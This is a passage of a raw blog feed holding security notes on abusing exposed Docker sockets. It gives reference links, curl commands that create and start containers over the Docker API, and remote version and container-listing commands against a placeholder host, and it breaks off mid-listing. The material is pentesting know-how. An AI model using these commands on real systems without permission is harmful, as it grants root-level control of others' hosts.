src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bN6TWMKFqbxwji4ChXqm-5o7Dd4x5bxx9mXpWj8TahGbNCbWnv-pYCbSDr_bFXu7gtNYe7XeFvEakKlRZmEB2rb5SmONmjriulq3r1ejsoQ-kHaDTwwb3IkLbYw9nxs77PNZZZveVsY\/s640\/Screen+Shot+2019-02-25+at+3.00.13+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\/securityRealm\/user\/cg\/api\/xml\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3913946841422367356\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3913946841422367356","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3913946841422367356"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-messing-with-new-exploits-pt1.html","title":"Jenkins - messing with new exploits pt1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHHkkv11zMFibrJLfPwpbEvTpvRdvY9MGF_wH_ivvjOuf0BKEA6ZX1t-LWtfdVoUwtOOxOqgzT0VC90WRYGNWyw7UiucLMOmIQ-WfRrOBSX3kEro8v02mINz_gGpr2Ttc04-7LgzEFGwg\/s72-c\/Screen+Shot+2019-02-25+at+2.55.42+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8436225123281631092"},"published":{"$t":"2019-02-01T08:32:00.002-05:00"},"updated":{"$t":"2019-02-01T08:43:04.312-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"docker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Abusing Docker API | Socket"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003ENotes on abusing open Docker sockets\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis wont cover breaking out of docker containers\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EPorts: usually 2375 \u0026amp; 2376 but can be anything\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003ERefs:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ca href=\"https:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.sourcerer.io\/a-crash-course-on-docker-learn-to-swim-with-the-big-fish-6ff25e8958b0\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.slideshare.net\/BorgHan\/hacking-docker-the-easy-way\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/05\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-1.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.secureideas.com\/2018\/08\/escaping-the-whale-things-you-probably-shouldnt-do-with-docker-part-2.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/infoslack.com\/devops\/exploring-docker-remote-api\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/infoslack.com\/devops\/exploring-docker-remote-api\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.blackhat.com\/docs\/us-17\/thursday\/us-17-Cherny-Well-That-Escalated-Quickly-How-Abusing-The-Docker-API-Led-To-Remote-Code-Execution-Same-Origin-Bypass-And-Persistence_wp.pdf\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/03\/06\/The-Dangers-Of-Docker.sock\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/cert.litnet.lt\/2016\/11\/owning-system-through-an-exposed-docker-engine\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/medium.com\/@riccardo.ancarani94\/attacking-docker-exposed-api-3e01ffc3c124\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.exploit-db.com\/exploits\/42356\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.exploit-db.com\/exploits\/42356\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/modules\/exploits\/linux\/http\/docker_daemon_tcp.rb\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttp:\/\/blog.nibblesec.org\/2014\/09\/abusing-dockers-remote-apis.html\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/www.prodefence.org\/knock-knock-docker-will-you-let-me-in-open-api-abuse-in-docker-containers\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/plundering-docker-images\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/blog.ropnop.com\/plundering-docker-images\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEnable docker socket (Create practice locations)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/success.docker.com\/article\/how-do-i-enable-the-remote-api-for-dockerd\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EHaving the docker API | socket exposed is essentially granting root to any of the containers on the system\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe daemon listens on unix:\/\/\/var\/run\/docker.sock but you can bind Docker to another host\/port or a Unix socket.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe docker socket\u0026nbsp; is the socket the Docker daemon listens on by default and it can be used to communicate with the daemon from within a container, or if configured, outside the container against the host running docker.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAll the docker socket magic is happening via the docker API. For example if we wanted to spin up an nginx container we'd do the below:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECreate a nginx container\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThe following command uses curl to send the {“Image”:”nginx”} payload to the \/containers\/create endpoint of the Docker daemon through the unix socket. This will create a container based on Nginx and return its ID.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E$ curl -XPOST --unix-socket \/var\/run\/docker.sock -d '{\"Image\":\"nginx\"}' -H 'Content-Type: application\/json' http:\/\/localhost\/containers\/create\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\",\"Warnings\":null}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStart the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -XPOST --unix-socket \/var\/run\/docker.sock http:\/\/localhost\/containers\/fcb65c6147efb862d5ea3a2ef20e793c52f0fafa3eb04e4292cb4784c5777d65\/start\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs mentioned above you can also have the docker socket listen on a TCP port\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can validate it's docker by hitting it with a version request\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s http:\/\/open.docker.socket:2375\/version | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Version\": \"1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"ApiVersion\": \"1.26\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"MinAPIVersion\": \"1.12\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GitCommit\": \"07f3374\/1.13.1\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"GoVersion\": \"go1.9.4\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Os\": \"linux\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Arch\": \"amd64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"KernelVersion\": \"3.10.0-514.26.2.el7.x86_64\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"BuildTime\": \"2018-12-07T16:13:51.683697055+00:00\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"PkgVersion\": \"docker-1.13.1-88.git07f3374.el7.centos.x86_64\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;or with the docker client\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 version\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Server:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;Engine:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; API version:\u0026nbsp; \u0026nbsp; \u0026nbsp; 1.26 (minimum version 1.12)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Go version:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;go1.9.4\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Git commit:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;07f3374\/1.13.1\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Built:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Fri Dec\u0026nbsp; 7 16:13:51 2018\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; OS\/Arch:\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; linux\/amd64\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; Experimental:\u0026nbsp; \u0026nbsp; \u0026nbsp;false\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThis is basically a shell into the container\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet a list of running containers with the ps command\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker -H\u0026nbsp; open.docker.socket:2375 ps\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003ECONTAINER ID\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; IMAGE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;COMMAND\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; CREATED\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;STATUS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; PORTS\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;NAMES\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E72cd30d28e5c\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; gogs\/gogs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"\/app\/gogs\/docker\/st…\"\u0026nbsp; \u0026nbsp;5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3000-\u0026gt;3000\/tcp, 0.0.0.0:10022-\u0026gt;22\/tcp\u0026nbsp; \u0026nbsp;gogs\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eb522a9034b30\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; jdk1.8\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 5 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 5 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;myjdk8\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cb\u003E0f5947860c17\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; centos\/mysql-57-centos7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\"container-entrypoin…\"\u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:3306-\u0026gt;3306\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; mysql\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3965c004c7a7\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 192.168.32.134:5000\/tensquare_config:1.0-SNAPSHOT\u0026nbsp; \u0026nbsp;\"java -jar \/app.jar\"\u0026nbsp; \u0026nbsp; \u0026nbsp;8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0.0.0.0:12000-\u0026gt;12000\/tcp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; config\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E3f466b754971\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 42cb59080921\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"\/bin\/bash\"\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 8 days ago\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Up 8 days\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 